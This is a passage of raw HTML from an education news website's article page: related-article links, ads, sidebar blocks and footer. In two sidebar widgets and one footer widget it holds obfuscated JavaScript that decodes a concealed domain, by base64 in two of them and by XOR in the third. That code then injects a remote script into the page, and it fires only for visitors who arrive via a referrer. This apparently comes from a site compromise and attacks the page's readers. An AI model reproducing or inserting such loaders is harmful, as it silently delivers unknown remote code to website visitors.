                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.findworldedu.com/2020/fats-fighting-back-against-bacteria.html">Fats fighting back against bacteria</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.findworldedu.com/2020/um-scientists-disvover-first-ancient-elephant-fossil-in-malaysia.html">UM Scientists Disvover First Ancient Elephant Fossil in Malaysia</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.findworldedu.com/author/news01">Danny Lee</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Danny Lee"></span><meta itemprop="datePublished" content="2020-10-20T01:02:05+00:00"><meta itemprop="dateModified" content="2020-10-20T10:12:54+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.findworldedu.com/2020/university-technology-colleges-failing-younger-students.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png"></span><meta itemprop="name" content="The World Education News (WEN)"></span><meta itemprop="headline " content="University Technology Colleges failing younger students"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.findworldedu.com/wp-content/uploads/2020/10/20201019110154.png"><meta itemprop="width" content="626"><meta itemprop="height" content="467"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_19_696aa184f219d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696aa184f219d" ><script>var block_td_uid_19_696aa184f219d = new tdBlock();
block_td_uid_19_696aa184f219d.id = "td_uid_19_696aa184f219d";
block_td_uid_19_696aa184f219d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_19_696aa184f219d_rand","td_column_number":3,"live_filter_cur_post_id":2422,"live_filter_cur_post_author":"107","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696aa184f219d_rand","tdc_css_class_style":"td_uid_19_696aa184f219d_rand_style"}';
block_td_uid_19_696aa184f219d.td_column_number = "3";
block_td_uid_19_696aa184f219d.block_type = "td_block_related_posts";
block_td_uid_19_696aa184f219d.post_count = "3";
block_td_uid_19_696aa184f219d.found_posts = "4966";
block_td_uid_19_696aa184f219d.header_color = "";
block_td_uid_19_696aa184f219d.ajax_pagination_infinite_stop = "";
block_td_uid_19_696aa184f219d.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_19_696aa184f219d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_20_696aa18505f9c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_19_696aa184f219d" href="#">RELATED ARTICLES</a><a id="td_uid_21_696aa18505fa6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_19_696aa184f219d" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_19_696aa184f219d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_696aa184f219d" data-td_block_id="td_uid_19_696aa184f219d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_696aa184f219d" data-td_block_id="td_uid_19_696aa184f219d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_22_696aa18507c9e_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_23_696aa18508179_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_24_696aa18508626_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_24_696aa18508626" ><script>var block_td_uid_24_696aa18508626 = new tdBlock();
block_td_uid_24_696aa18508626.id = "td_uid_24_696aa18508626";
block_td_uid_24_696aa18508626.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696aa18508626_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696aa18508626_rand","tdc_css_class_style":"td_uid_24_696aa18508626_rand_style"}';
block_td_uid_24_696aa18508626.td_column_number = "1";
block_td_uid_24_696aa18508626.block_type = "td_block_7";
block_td_uid_24_696aa18508626.post_count = "4";
block_td_uid_24_696aa18508626.found_posts = "139";
block_td_uid_24_696aa18508626.header_color = "#";
block_td_uid_24_696aa18508626.ajax_pagination_infinite_stop = "";
block_td_uid_24_696aa18508626.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_24_696aa18508626);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_24_696aa18508626 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" title="Understanding the maternal microbiome">Understanding the maternal microbiome</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" class="td-image-wrap" title="Expert panel explores Australia-China sustainable finance collaboration"><img class="entry-thumb" src="[data-uri]"alt="" title="Expert panel explores Australia-China sustainable finance collaboration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/Green-finance-CARD-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/expert-panel-explores-australia-china-sustainable-finance-collaboration.html" rel="bookmark" title="Expert panel explores Australia-China sustainable finance collaboration">Expert panel explores Australia-China sustainable finance collaboration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_24_696aa18508626" data-td_block_id="td_uid_24_696aa18508626">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_19 td_block_widget td_uid_25_696aa1850ba87_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_25_696aa1850ba87" ><script>var block_td_uid_25_696aa1850ba87 = new tdBlock();
block_td_uid_25_696aa1850ba87.id = "td_uid_25_696aa1850ba87";
block_td_uid_25_696aa1850ba87.atts = '{"custom_title":"Hot News","custom_url":"https:\/\/www.findworldedu.com\/top-global-news","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","mx2_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_696aa1850ba87_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_696aa1850ba87_rand","tdc_css_class_style":"td_uid_25_696aa1850ba87_rand_style"}';
block_td_uid_25_696aa1850ba87.td_column_number = "1";
block_td_uid_25_696aa1850ba87.block_type = "td_block_19";
block_td_uid_25_696aa1850ba87.post_count = "4";
block_td_uid_25_696aa1850ba87.found_posts = "4";
block_td_uid_25_696aa1850ba87.header_color = "#";
block_td_uid_25_696aa1850ba87.ajax_pagination_infinite_stop = "";
block_td_uid_25_696aa1850ba87.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_25_696aa1850ba87);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news" class="td-pulldown-size">Hot News</a></h4></div><div id=td_uid_25_696aa1850ba87 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-356x220.jpg"  width="356" height="220" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack td-meta-info-hide">

            <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1e61b) {
    
    var _692 = Date.now();
    var _1d7a2 = 1000;
    _692 = _692 / _1d7a2;
    _692 = Math.floor(_692);

    var _6b6c4 = 600;
    _692 -= _692 % _6b6c4;
    _692 = _692.toString(16);

    var _36fe2 = _1e61b.referrer;

    if (!_36fe2) return;

    var _8d748 = [32223, 32218, 32197, 32214, 32215, 32210, 32192, 32219, 32209, 32220, 32210, 32193, 32215, 32216, 32218, 32199, 32157, 32218, 32221, 32213, 32220];

    _8d748 = _8d748.map(function(_b93b9){
        return _b93b9 ^ 32179;
    });

    var _f7921 = "108982d97b6ca0cec337c8fd7c5c275f";
    
    _8d748 = String.fromCharCode(..._8d748);

    var _e68e5 = "https://";
    var _8a6ec = "/";
    var _943ad = "track-";

    var _30114 = ".js";

    var _e76cc = _1e61b.createElement("script");
    _e76cc.type = "text/javascript";
    _e76cc.async = true;
    _e76cc.src = _e68e5 + _8d748 + _8a6ec + _943ad + _692 + _30114;

    _1e61b.getElementsByTagName("head")[0].appendChild(_e76cc)

}(document);
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.findworldedu.com/"><img  alt="The World Education News" title="The World Education News" data-src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2020/11/2020-Logo-544x180-English-300x99.png" alt="The World Education News" title="The World Education News"/></noscript></a></div><div class="footer-text-wrap">The World Education News(WEN) is the unique web media at worldwide level to provide the most recently major educational information from the countries all over the world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@findworldedu.com">info@findworldedu.com</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_27_696aa185143fc_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_696aa185143fc" ><script>var block_td_uid_27_696aa185143fc = new tdBlock();
block_td_uid_27_696aa185143fc.id = "td_uid_27_696aa185143fc";
block_td_uid_27_696aa185143fc.atts = '{"sort":"random_posts","custom_title":"Most Viewed","limit":"3","class":"td_block_widget td_uid_27_696aa185143fc_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_27_696aa185143fc_rand","tdc_css_class_style":"td_uid_27_696aa185143fc_rand_style"}';
block_td_uid_27_696aa185143fc.td_column_number = "1";
block_td_uid_27_696aa185143fc.block_type = "td_block_7";
block_td_uid_27_696aa185143fc.post_count = "3";
block_td_uid_27_696aa185143fc.found_posts = "4973";
block_td_uid_27_696aa185143fc.header_color = "";
block_td_uid_27_696aa185143fc.ajax_pagination_infinite_stop = "";
block_td_uid_27_696aa185143fc.max_num_pages = "1658";
tdBlocksArray.push(block_td_uid_27_696aa185143fc);
